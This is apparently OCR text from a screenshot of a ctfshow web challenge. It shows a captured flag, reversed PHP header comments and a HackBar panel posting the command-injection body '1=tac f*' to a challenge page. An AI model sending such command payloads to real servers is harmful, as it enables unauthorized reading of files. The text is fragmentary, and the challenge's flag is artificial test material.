 ??$flag="ctfshow{ba307ede-db2b-4e0a-8081-5b6533c987d7}"; */ # @link: https://ctfer.com # @email:
h1xa@ctfer.com # @Last Modified time: 2020-09-23 20:58:41 # @Last Modified by: h1xa # @Date: 2020-09-
21 21:31:23 # @Author: h1xa # -*- coding: utf-8 -*- /*
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://2fcb3dbb-92ca-4f75-a7ba-b58ee22a9d36.challenge.ctf.show/x.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=tac f*
Name
sec-ch-ua
Value
"Not)A;Brand";v="8", "Chromium";v=